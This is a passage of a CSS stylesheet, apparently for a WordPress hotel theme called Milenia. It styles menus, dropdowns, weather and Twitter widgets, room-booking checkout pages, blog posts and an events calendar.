  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

/* ----------------------------------------
        Menu
    ---------------------------------------- */
.text-center .milenia-menu {
  margin-left: auto;
  margin-right: auto;
}

.milenia-menu {
  max-width: 15rem;
  text-align: initial;
  font-weight: 600;
  font-size: 1.125rem;
  line-height: 1.875rem;
}

.milenia-menu > li {
  overflow: hidden;
  padding-right: 5rem;
  position: relative;
}

.milenia-menu > li:not(:last-child) {
  margin-bottom: 0.6rem;
}

.milenia-menu > li > span {
  font-weight: 400;
  position: absolute;
  right: 0;
  bottom: 0;
}

.milenia-body--scheme-brown .milenia-colorizer--scheme-secondary .milenia-menu {
  color: #fff;
}

/* ----------------------------------------
        Dropdown
    ---------------------------------------- */
.milenia-dropdown {
  position: relative;
  z-index: 1;
}

.milenia-dropdown-title {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.milenia-dropdown-element {
  font-size: 0.875rem;
  line-height: 1.5rem;
  text-align: initial;
  padding-top: 0.4rem;
  padding-bottom: 1.4rem;
  letter-spacing: 0.7px;
  background-color: #f8f8f8;
  color: #1c1c1c;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-dropdown-element > li {
  padding-top: 1rem;
  padding-right: 1.5625rem;
  padding-left: 1.5625rem;
}

.milenia-dropdown:not(.milenia-dropdown--languages) .milenia-dropdown-element > li > a {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-dropdown.milenia-dropdown--languages .milenia-dropdown-element > li > a,
.milenia-dropdown.milenia-dropdown--languages .milenia-dropdown-element > li > a > img {
  display: block;
}

.milenia-dropdown-element--icons > li {
  position: relative;
  padding-left: 3.1rem;
}

.milenia-dropdown-element--icons > li .fa,
.milenia-dropdown-element--icons > li .fal,
.milenia-dropdown-element--icons > li .far,
.milenia-dropdown-element--icons > li .fab,
.milenia-dropdown-element--icons > li .fas,
.milenia-dropdown-element--icons > li .icon,
.milenia-dropdown-element--icons > li [class*=milenia-font-icon-] {
  position: absolute;
  top: 1.3rem;
  left: 1.5625rem;
}

.milenia-dropdown-element--x-right {
  left: auto;
  right: 0;
}

.milenia-dropdown-element--y-top {
  bottom: 100%;
  top: auto;
}

.milenia-dropdown--opened {
  z-index: 9;
}

.milenia-dropdown--opened .milenia-dropdown-element {
  opacity: 1;
  visibility: visible;
}

.milenia-dropdown--title-icon .milenia-dropdown-title {
  position: relative;
  padding-right: 0.875rem;
}

.milenia-dropdown--title-icon .milenia-dropdown-title .fa,
.milenia-dropdown--title-icon .milenia-dropdown-title .fal,
.milenia-dropdown--title-icon .milenia-dropdown-title .far,
.milenia-dropdown--title-icon .milenia-dropdown-title .fab,
.milenia-dropdown--title-icon .milenia-dropdown-title .fas,
.milenia-dropdown--title-icon .milenia-dropdown-title .icon,
.milenia-dropdown--title-icon .milenia-dropdown-title [class*=milenia-font-icon-] {
  font-size: 0.8125rem;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -0.40625rem;
}

.milenia-dropdown--title-icon .milenia-dropdown-icon--state-default, .milenia-dropdown--title-icon .milenia-dropdown-icon--state-opened {
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-dropdown--title-icon .milenia-dropdown-icon--state-opened,
.milenia-dropdown--title-icon.milenia-dropdown--opened .milenia-dropdown-icon--state-default {
  opacity: 0;
  visibility: hidden;
}

.milenia-dropdown--title-icon.milenia-dropdown--opened .milenia-dropdown-icon--state-opened {
  opacity: 1;
  visibility: visible;
}

.milenia-csstransforms3d .milenia-dropdown-element {
  -webkit-transition-property: -webkit-transform, opacity, visibility;
  transition-property: transform, opacity, visibility;
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  transform: scale3d(0.9, 0.9, 0.9);
}

.milenia-csstransforms3d .milenia-dropdown--title-icon .milenia-dropdown-icon--state-opened, .milenia-csstransforms3d .milenia-dropdown--title-icon .milenia-dropdown-icon--state-default {
  -webkit-transition-property: -webkit-transform, opacity, visibility;
  transition-property: transform, opacity, visibility;
}

.milenia-csstransforms3d .milenia-dropdown--title-icon .milenia-dropdown-icon--state-opened,
.milenia-csstransforms3d .milenia-dropdown--title-icon.milenia-dropdown--opened .milenia-dropdown-icon--state-default {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
}

.milenia-csstransforms3d .milenia-dropdown--opened .milenia-dropdown-element,
.milenia-csstransforms3d .milenia-dropdown--title-icon.milenia-dropdown--opened .milenia-dropdown-icon--state-opened {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* ----------------------------------------
        Twitter Feed
    ---------------------------------------- */
.milenia-twitter-feed:not(:last-child) {
  margin-bottom: 1.2rem;
}

.milenia-twitter-feed > li:not(:last-child) {
  margin-bottom: 1.875rem;
}

.milenia-twitter-feed .milenia-tweet-content:not(:last-child) {
  margin-bottom: 0.85rem;
}

.milenia-twitter-feed .milenia-tweet-footer {
  color: #a5a5a5;
  font-size: 0.6875rem;
  line-height: 0.85938rem;
  text-transform: uppercase;
  letter-spacing: 1.1px;
}

/* ----------------------------------------
        Weather Indicator
    ---------------------------------------- */
.milenia-weather-indicator {
  letter-spacing: 0.83px;
  vertical-align: middle;
}

.milenia-weather-indicator-fahrenheit,
.milenia-weather-indicator--fahrenheit-state .milenia-weather-indicator-celsius {
  display: none;
}

.milenia-weather-indicator--fahrenheit-state .milenia-weather-indicator-fahrenheit {
  display: block;
}

.milenia-weather-indicator sup span {
  vertical-align: baseline;
}

.milenia-weather-indicator-btn {
  cursor: pointer;
}

.milenia-weather-indicator:not([class*=milenia-weather-indicator--style-]) sup {
  position: static;
  vertical-align: middle;
  font-size: inherit;
  line-height: inherit;
}

.milenia-weather-indicator:not([class*=milenia-weather-indicator--style-]) .fa,
.milenia-weather-indicator:not([class*=milenia-weather-indicator--style-]) .fal,
.milenia-weather-indicator:not([class*=milenia-weather-indicator--style-]) .far,
.milenia-weather-indicator:not([class*=milenia-weather-indicator--style-]) .fab,
.milenia-weather-indicator:not([class*=milenia-weather-indicator--style-]) .fas,
.milenia-weather-indicator:not([class*=milenia-weather-indicator--style-]) .icon,
.milenia-weather-indicator:not([class*=milenia-weather-indicator--style-]) [class*=milenia-font-icon-] {
  font-size: 1.5rem;
}

.milenia-weather-indicator .fa,
.milenia-weather-indicator .fal,
.milenia-weather-indicator .far,
.milenia-weather-indicator .fab,
.milenia-weather-indicator .fas,
.milenia-weather-indicator .icon,
.milenia-weather-indicator [class*=milenia-font-icon-] {
  color: #febd11;
  margin-right: 0.25rem;
  vertical-align: middle;
}

.milenia-weather-indicator--style-2 {
  color: #1c1c1c;
  font-size: 1.875rem;
}

.milenia-weather-indicator--style-2 sup {
  font-size: 0.8125rem;
  line-height: 1.125rem;
  top: -0.15rem;
  vertical-align: top;
  color: #858585;
}

.milenia-weather-indicator-btn {
  vertical-align: middle;
}

.milenia-weather-indicator-btn,
.milenia-weather-indicator--style-2 sup span {
  color: #1c1c1c;
}

.milenia-weather-indicator--style-2 sup span {
  vertical-align: inherit;
}

.milenia-weather-indicator--style-2 .fa,
.milenia-weather-indicator--style-2 .fal,
.milenia-weather-indicator--style-2 .far,
.milenia-weather-indicator--style-2 .fab,
.milenia-weather-indicator--style-2 .fas,
.milenia-weather-indicator--style-2 .icon,
.milenia-weather-indicator--style-2 [class*=milenia-font-icon-] {
  position: relative;
  top: -0.1rem;
}

/* ----------------------------------------
        Sign
    ---------------------------------------- */
.milenia-sign {
  display: inline-block;
  text-align: center;
  color: #858585;
}

.milenia-sign:not(:first-child) {
  margin-top: 1.375rem;
}

.milenia-sign small {
  display: block;
  font-size: 0.8125rem;
  line-height: 0.89375rem;
  letter-spacing: 0.3px;
}

/* ----------------------------------------
        Album
    ---------------------------------------- */
.milenia-album {
  position: relative;
  z-index: 1;
  margin-bottom: 2.5rem;
  margin-left: 2.5rem;
}

.milenia-album--no-cover {
  height: 20rem;
  background-color: #fff;
}

.milenia-album::after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  border-style: solid;
  border-width: 1px;
  top: 2.5rem;
  right: 2.5rem;
  bottom: -2.5rem;
  left: -2.5rem;
}

.milenia-album::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  border-top-width: 1px;
  top: 2.5rem;
  border-right-width: 1px;
  right: 2.5rem;
  bottom: 0;
  left: 0;
}

.milenia-album .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-album img {
  width: 100%;
}

.milenia-album .milenia-action-buttons {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 5;
}

.milenia-album::after {
  border-color: #dadada;
}

.milenia-album::before {
  border-color: rgba(255, 255, 255, 0.5);
}

/* ----------------------------------------
    4. Pages
---------------------------------------- */
/* ----------------------------------------
        MPHB
    ---------------------------------------- */
.mphb-room-type .mphb-reserve-room-section .milenia-selected-option {
  background-color: #ffffff;
}

.mphb-room-type .mphb-reserve-room-section .mphb-rooms-quantity-wrapper {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.mphb-reserve-room-section .milenia-custom-select {
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.2rem;
}

.mphb-rooms-quantity-wrapper .milenia-custom-select .milenia-selected-option::after,
.mphb-rooms-quantity-wrapper .milenia-custom-select .milenia-selected-option::before {
  font-size: 0.9rem;
}

.mphb-rooms-reservation-message-wrapper {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.mphb_checkout-services-list {
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.mphb_checkout-services-list > li:not(:last-child) {
  margin-bottom: 1rem !important;
}

.mphb_checkout-services-list .milenia-custom-select {
  display: inline-block;
  vertical-align: top;
  margin-left: 0.2rem;
  margin-right: 0.2rem;
  position: relative;
  top: -0.4rem;
}

.mphb_checkout-services-list .milenia-custom-select .milenia-selected-option::after,
.mphb_checkout-services-list .milenia-custom-select .milenia-selected-option::before {
  font-size: 1rem;
}

.milenia-entity--room-fullwidth .mphb-reservation-form-title {
  display: none;
}

.mphb-pagination:not(:first-child) {
  margin-top: 2.8rem;
}

.mphb-recommendation-title,
.mphb_sc_services-wrapper .mphb-service-title,
.mphb_room_service.milenia-entity-single .mphb-price-title {
  font-size: 2.25rem;
  line-height: 2.6875rem;
}

.mphb-reservation-form-title {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.mphb_sc_search_results-wrapper .milenia-alert-box:not(:last-child),
.mphb-recommendation:not(:last-child) {
  margin-bottom: 1.875rem;
}

.mphb_sc_search_results-wrapper .mphb-reservation-cart:not(:last-child) {
  margin-bottom: 2.5rem;
}

.mphb-reservation-cart::after {
  content: "";
  clear: both;
  display: block;
}

.mphb-recommendation-details-list {
  border: 1px solid #dadada;
}

.mphb-recommendation-details-list > li,
.mphb-room-rates-list > li,
.mphb_checkout-services-list > li {
  padding: 0 !important;
  margin-bottom: 0 !important;
}

.mphb-recommendation-details-list > li::before,
.mphb-room-rates-list > li::before,
.mphb_checkout-services-list > li::before {
  display: none;
}

.mphb-recommendation-item {
  padding: 0.5rem 8rem 0.5rem 1.5rem;
  position: relative;
}

.mphb_sc_search_results-wrapper .mphb-recommendation .mphb-recommedation-item-subtotal {
  float: none;
  margin: 0 !important;
  position: absolute;
  right: 1.5rem;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.mphb-recommendation-details-list > li:not(:first-child) {
  border-top-width: 1px;
  border-style: inherit;
  border-color: inherit;
}

.mphb_sc_availability_calendar-wrapper .datepick {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.mphb_sc_availability_calendar-wrapper .datepick-month td .datepick-highlight {
  background-color: #1c1c1c;
  color: #fff;
}

.mphb_sc_availability_calendar-wrapper .mphb-calendar .datepick-month td .mphb-past-date {
  color: #dadada;
  opacity: 1;
  background-color: transparent;
}

.mphb_sc_availability_calendar-wrapper .mphb-calendar .datepick-month td .mphb-past-date.datepick-weekend {
  background-color: #f3f2f2;
}

.mphb_sc_availability_calendar-wrapper .mphb-not-available-date {
  opacity: 0.7;
}

.mphb_sc_services-wrapper,
.mphb-room-rates-list {
  border: 1px solid #dadada;
}

.mphb_sc_services-wrapper .mphb-service {
  padding: 1rem 1.5rem;
}

.mphb-room-rates-list > li {
  padding: 1rem 1.5rem !important;
}

.mphb-room-rates-list > li:not(:first-child),
.milenia-theme .mphb_sc_services-wrapper .mphb-service:not(:first-of-type) {
  margin-top: 0;
}

.mphb_sc_services-wrapper .mphb-service:not(:first-child) {
  border-width: 1px 0 0 0;
  border-style: inherit;
  border-color: inherit;
}

.mphb_sc_services-wrapper .mphb-service-title a:not(.milenia-btn):not(.milenia-ln--independent) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.mphb_sc_checkout-wrapper .mphb-check-in-date time,
.mphb_sc_checkout-wrapper .mphb-check-out-date time {
  color: #1c1c1c;
}

.milenia-required-sign,
label[for*=mphb] abbr,
.mphb-required-fields-tip abbr {
  color: #eb0b0b;
  text-decoration: none;
}

.mphb-checkbox-label,
.mphb-checkbox-label ~ label {
  margin-bottom: 0;
}

.mphb_sc_checkout-wrapper .mphb-total-price {
  margin-top: 1.625rem;
  color: #1c1c1c;
}

.mphb_sc_checkout-wrapper .mphb-checkout-item-section:not(:first-child) {
  margin-top: 2rem;
}

.mphb_sc_checkout-wrapper .mphb-reserve-rooms-details:not(:first-child),
.mphb_sc_checkout-wrapper .mphb-services-details:not(:first-child),
.mphb_sc_checkout-wrapper .mphb-room-details:not(:first-child) {
  margin-top: 2.5rem;
}

.milenia-theme .mphb_sc_checkout-wrapper .mphb-checkout-section:not(:first-child):not(:first-of-type) {
  margin-top: 5.9rem;
}

.mphb-room-rate-variant label:not(:last-child) {
  margin-bottom: 0.5rem;
}

.milenia-tab .mphb-reservation-form-title:not(:first-child) {
  margin-top: 2.5rem;
  padding-top: 2.5rem;
  border-top: 1px solid #dadada;
}

/* ----------------------------------------
        Offers Single
    ---------------------------------------- */
.milenia-entity--offer-single .milenia-entity-media {
  text-align: center;
}

.milenia-entity--offer-single .milenia-entity-media:not(:last-child) {
  margin-bottom: 1.8rem;
}

/* ----------------------------------------
        Blog Single
    ---------------------------------------- */
.milenia-entity-single .milenia-entity-content h4:not(:first-child) {
  margin-top: 2.1rem;
}

.milenia-entity-single .milenia-entity-content h4:not(:last-child) {
  margin-bottom: 0.6rem;
}

.milenia-single-entity-container {
  max-width: 64.6875rem;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.milenia-entity-single.milenia-entity--post.format-standard .milenia-entity-media img,
.milenia-entity-single.milenia-entity--post.format-standard .milenia-entity-media img:hover {
  -webkit-transform: none;
  transform: none;
}

.milenia-entity-header--single {
  position: relative;
  z-index: 3;
}

.milenia-entity-header--single:not(:last-child) {
  margin-bottom: 2.7rem;
}

.milenia-entity-header--single .milenia-entity-title:not(:last-child) {
  margin-bottom: 0.85rem;
}

.milenia-entity-header--single .milenia-entity-meta,
.mphb_sc_services-wrapper .mphb-price-wrapper,
.mphb_room_service.milenia-entity-single .mphb-price-wrapper {
  font-size: 0.8125rem;
  line-height: 1.55;
  text-transform: uppercase;
  color: #a5a5a5;
  letter-spacing: 1.3px;
}

.milenia-entity-single.milenia-entity--post .milenia-entity-categories {
  display: inline;
}

.milenia-entity-single.milenia-entity--post .milenia-entity-content:not(:last-child),
.milenia-entity-single.milenia-entity--post .milenia-entity-content {
  padding-top: 1.6rem;
  padding-right: 2.375rem;
  padding-bottom: 1.55rem;
  padding-left: 2.375rem;
}

.milenia-entity-single.milenia-entity--post .milenia-entity-footer {
  font-size: 0.875rem;
  letter-spacing: 1.05px;
  padding-right: 2.375rem;
  padding-bottom: 1.7rem;
  padding-left: 2.375rem;
}

.milenia-entity-single.milenia-entity--post .milenia-entity-footer .tagcloud {
  display: inline;
}

.milenia-entity-single.milenia-entity--post.milenia-entity--style-1 {
  position: relative;
  margin-bottom: 2.5rem;
}

.milenia-entity-single.milenia-entity--post.milenia-entity--style-1::after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  border-style: solid;
  border-width: 1px;
  top: 2.5rem;
  right: 2.5rem;
  bottom: -2.5rem;
  left: 2.5rem;
}

.milenia-entity-single.milenia-entity--post.milenia-entity--style-1::after {
  top: auto;
  height: 2.5rem;
  border-color: #dadada;
  border-top-width: 0;
}

.milenia-entity-single.milenia-entity--post.milenia-entity--style-1.format-standard .milenia-entity-media {
  position: relative;
}

.milenia-entity-single.milenia-entity--post.milenia-entity--style-1.format-standard .milenia-entity-media::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  border-top-width: 1px;
  top: 2.5rem;
  border-right-width: 1px;
  right: 2.5rem;
  bottom: 0;
  border-left-width: 1px;
  left: 2.5rem;
}

.milenia-entity-single.milenia-entity--post.milenia-entity--style-1 .milenia-outline-over,
.milenia-entity-single.milenia-entity--post.milenia-entity--style-1.format-standard .milenia-entity-media .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-entity-single.milenia-entity--post.milenia-entity--style-1.format-standard .milenia-entity-media::before {
  color: rgba(255, 255, 255, 0.5);
}

.milenia-entity-single.milenia-entity--post.milenia-entity--style-2 .milenia-entity-content,
.milenia-entity-single.milenia-entity--post.milenia-entity--style-2 .milenia-entity-footer,
.milenia-entity-single.milenia-entity--offer .milenia-entity-content,
.milenia-entity-single.milenia-entity--offer .milenia-entity-footer {
  background-color: #f8f8f8;
}

/* ----------------------------------------
        Events
    ---------------------------------------- */
.tribe-recurring-event-time {
  display: inline-block;
}

.milenia-theme .tribe-events-list .type-tribe_events {
  margin-bottom: 0;
}

.milenia-theme.single-tribe_events .tribe-events-venue-map {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
}

.milenia-theme.single-tribe_events .tribe-events-venue-map > iframe {
  height: 34.5rem;
}

.milenia-theme .datepicker-dropdown {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
  box-shadow: none;
  border: none;
  width: 19.375rem;
}

.milenia-theme .datepicker.dropdown-menu {
  font-size: 0.875rem;
  line-height: 1.625rem;
  z-index: 30 !important;
}

.milenia-theme .datepicker-dropdown table {
  border-width: 1px;
  background-color: #ffffff;
  border-color: #ececec;
}

.milenia-theme .datepicker-dropdown table th {
  font-weight: 400;
  text-transform: uppercase;
}

.milenia-theme .datepicker-dropdown table td,
.milenia-theme .datepicker-dropdown table th {
  border: 1px solid #ececec;
  padding: 0.5rem 0.4rem 0.5rem;
  border-radius: 0;
}

.milenia-theme .datepicker-dropdown table td {
  color: #858585;
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-theme .datepicker-dropdown table td.old.day {
  color: #a5a5a5;
}

.milenia-theme .datepicker-dropdown tbody td.active.day {
  color: #fff;
}

.milenia-theme .datepicker-dropdown thead .prev,
.milenia-theme .datepicker-dropdown thead .next {
  font-size: 1.2rem;
  position: relative;
  color: transparent;
}

.milenia-theme .datepicker-dropdown thead .prev:hover::before,
.milenia-theme .datepicker-dropdown thead .next:hover::before {
  color: #1c1c1c;
}

.milenia-theme .datepicker-dropdown thead .prev::before,
.milenia-theme .datepicker-dropdown thead .next::before {
  font-family: "Linearicons";
  color: #dadada;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-theme .datepicker-dropdown thead .prev::before {
  content: "\e93b";
}

.milenia-theme .datepicker-dropdown thead .next::before {
  content: "\e93c";
}

.milenia-theme .datepicker-dropdown thead .prev,
.milenia-theme .datepicker-dropdown thead .next,
.milenia-theme .datepicker-dropdown thead .datepicker-switch {
  border-left-width: 0;
  border-right-width: 0;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  background-color: transparent !important;
}

.milenia-theme .datepicker-dropdown thead .prev:hover,
.milenia-theme .datepicker-dropdown thead .next:hover {
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.milenia-theme .datepicker-dropdown thead .datepicker-switch {
  text-transform: none;
  font-weight: 700;
  font-size: 1rem;
}

.milenia-theme .datepicker table tr td.day.focused,
.milenia-theme .datepicker table tr td.day:hover {
  background-color: #1c1c1c;
  color: #fff;
}

.milenia-theme .datepicker-dropdown::before,
.milenia-theme .datepicker-dropdown::after {
  display: none;
}

.milenia-theme .tribe-events-adv-list-widget .tribe-events-widget-link a,
.milenia-theme .tribe-events-back a,
.milenia-theme .tribe-events-list-widget .tribe-events-widget-link a,
.milenia-theme ul.tribe-events-sub-nav a {
  font-size: inherit;
  font-weight: inherit;
}

.milenia-theme .events-list #tribe-events-footer,
.milenia-theme .single-tribe_events #tribe-events-footer,
.milenia-theme .tribe-events-day #tribe-events-footer,
.milenia-theme .tribe-events-map #tribe-events-footer,
.milenia-theme .tribe-events-photo #tribe-events-footer {
  padding-top: 0;
  border: none;
}

.from-group--main-events ::-webkit-input-placeholder {
  color: inherit !important;
  font-style: normal !important;
}

.from-group--main-events ::-webkit-textarea-placeholder {
  color: inherit !important;
  font-style: normal !important;
}

.from-group--main-events input::-moz-placeholder {
  color: inherit !important;
  font-style: normal !important;
}

.from-group--main-events textarea::-moz-placeholder {
  color: inherit !important;
  font-style: normal !important;
}

.from-group--main-events ::-ms-input-placeholder {
  color: inherit !important;
  font-style: normal !important;
}

.from-group--main-events ::-ms-textarea-placeholder {
  color: inherit !important;
  font-style: normal !important;
}

.milenia-theme .tribe-event-placeholder {
  color: inherit !important;
  font-style: normal !important;
}

.milenia-theme #tribe-bar-form {
  background-color: transparent;
}

.milenia-theme #tribe-bar-form label {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  margin-bottom: 0.4rem;
  text-transform: none;
}

.milenia-theme .tribe-bar-search-filter,
.milenia-theme .tribe-bar-date-filter {
  float: none;
  padding: 0;
  width: auto;
}

.milenia-theme #tribe-events-content .tribe-events-tooltip h4,
.milenia-theme #tribe_events_filters_wrapper .tribe_events_slider_val,
.milenia-theme .single-tribe_events a.tribe-events-gcal,
.milenia-theme .single-tribe_events a.tribe-events-ical {
  color: #1c1c1c;
  font-weight: 400;
}

.from-group--main-events {
  margin-left: -0.3125rem;
  margin-right: -0.3125rem;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.from-group--main-events .form-col {
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.from-group--main-events .form-col--events-search-btn {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 12rem;
  flex: 0 0 12rem;
  max-width: 12rem;
}

.from-group--main-events .form-col--events-view {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 13rem;
  flex: 0 0 13rem;
  max-width: 13rem;
}

.from-group--main-events .milenia-dropdown-title {
  border-style: solid;
  border-width: 1px;
  height: 2.4375rem;
  width: 100%;
  padding-top: 0.3rem;
  padding-right: 1.25rem;
  padding-bottom: 0.3rem;
  padding-left: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.5rem;
  color: #858585;
  background-color: #f8f8f8;
  border-color: #dadada;
  cursor: pointer;
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.from-group--main-events .milenia-dropdown-title .fa,
.from-group--main-events .milenia-dropdown-title .fal,
.from-group--main-events .milenia-dropdown-title .far,
.from-group--main-events .milenia-dropdown-title .fab,
.from-group--main-events .milenia-dropdown-title .fas,
.from-group--main-events .milenia-dropdown-title .icon,
.from-group--main-events .milenia-dropdown-title [class*=milenia-font-icon-] {
  margin-right: 0.6rem;
  vertical-align: middle;
}

.milenia-theme .tribe-events-day .tribe-event-featured,
.milenia-theme .tribe-events-list .tribe-events-loop .tribe-event-featured {
  background-color: transparent;
}

.milenia-theme #tribe-events-bar {
  margin-bottom: 0;
}

.milenia-hidden-filters-shown:not(.milenia-hidden-filters--visible),
.milenia-hidden-filters-hidden:not(.milenia-hidden-filters--visible) {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.milenia-hidden-filters-caption {
  font-size: 0.8125rem;
  line-height: 1.5rem;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  color: #1c1c1c;
}

.milenia-hidden-filters-actions-row:not(:last-child) {
  margin-bottom: 0.2rem;
}

.milenia-hidden-filters-fields {
  color: #1c1c1c;
  margin-top: -1rem;
  margin-left: -1.1rem;
  margin-right: -1.1rem;
}

.milenia-hidden-filters-field {
  display: inline-block;
  padding-top: 1rem;
  padding-left: 1.1rem;
  padding-right: 1.1rem;
}

.milenia-hidden-filters-field .milenia-dropdown-title {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.milenia-hidden-filters-field .milenia-dropdown-element {
  font-size: 0.875rem;
  line-height: 1.125rem;
  color: #fff;
  background-color: #1c1c1c;
  padding: 0.625rem;
  width: 11.875rem;
}

.milenia-hidden-filters-field .milenia-dropdown-element::before {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  border-width: 0 12px 7px 12px;
  border-style: solid;
  border-color: transparent transparent #1c1c1c transparent;
  bottom: 100%;
  margin-bottom: -2px;
}

.milenia-hidden-filters-field .milenia-dropdown-element:not(.milenia-dropdown-element--y-top) {
  margin-top: 0.5rem;
}

.milenia-hidden-filters-field .milenia-dropdown-element.milenia-dropdown-element--y-top {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

.milenia-hidden-filters-field .milenia-dropdown-element.milenia-dropdown-element--y-top::before {
  bottom: auto;
  top: 100%;
  border-width: 7px 12px 0 12px;
  border-color: #1c1c1c transparent transparent transparent;
}

.milenia-hidden-filters-field .milenia-dropdown-element:not(.milenia-dropdown-element--x-left):not(.milenia-dropdown-element--x-right) {
  left: 50%;
  margin-left: -5.9375rem;
}

.milenia-hidden-filters-field .milenia-dropdown-element:not(.milenia-dropdown-element--x-left):not(.milenia-dropdown-element--x-right)::before {
  left: 50%;
  margin-left: -12px;
}

.milenia-hidden-filters-field .milenia-dropdown-element.milenia-dropdown-element--x-left::before {
  left: 0.625rem;
}

.milenia-hidden-filters-field .milenia-dropdown-element.milenia-dropdown-element--x-right::before {
  left: auto;
  right: 0.625rem;
}

.milenia-hidden-filters-field .milenia-dropdown-element:not(ul) > ul > li:not(:last-child) {
  margin-bottom: 0.625rem;
}

.milenia-hidden-filters-field .milenia-dropdown.milenia-dropdown--title-icon .milenia-dropdown-title {
  padding-right: 0.84rem;
}

.milenia-hidden-filters-field .milenia-dropdown.milenia-dropdown--title-icon .milenia-dropdown-icon--state-opened, .milenia-hidden-filters-field .milenia-dropdown.milenia-dropdown--title-icon .milenia-dropdown-icon--state-default {
  margin-top: -0.35rem;
}

/* ----------------------------------------
            Events by Month
        ---------------------------------------- */
.milenia-section-sub-nav {
  position: relative;
  z-index: 2;
}

#tribe-events-header:not(:first-child),
.milenia-section-sub-nav:not(:first-child) {
  margin-top: 2rem;
}

#tribe-events-header:not(:last-child),
.milenia-section-sub-nav:not(:last-child) {
  margin-bottom: 1.6rem;
}

#tribe-events-content,
#tribe-events-content.tribe-events-list {
  padding: 0;
  margin-bottom: 0;
}

#tribe-events-footer {
  margin-bottom: 0;
}

.milenia-section + .tribe-events-after-html:last-child:empty {
  margin-top: -5.9rem;
}

.milenia-events-calendar {
  word-break: normal;
}

.milenia-events-calendar .milenia-day-empty-space {
  height: 6rem;
}

.milenia-events-calendar:not(:last-child) {
  margin-bottom: 2.8rem;
}

.milenia-events-calendar thead th {
  text-align: center;
}

.milenia-events-calendar tbody td {
  padding: 0;
  background-clip: padding-box;
  -webkit-transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-events-calendar tbody td.milenia-events-td--selected .milenia-events-daynum {
  color: #fff;
}

.milenia-events-calendar tbody td.milenia-events-td--selected .milenia-events-daynum::after {
  background-color: #fff;
}

.milenia-events-calendar tbody td:hover .milenia-events-event {
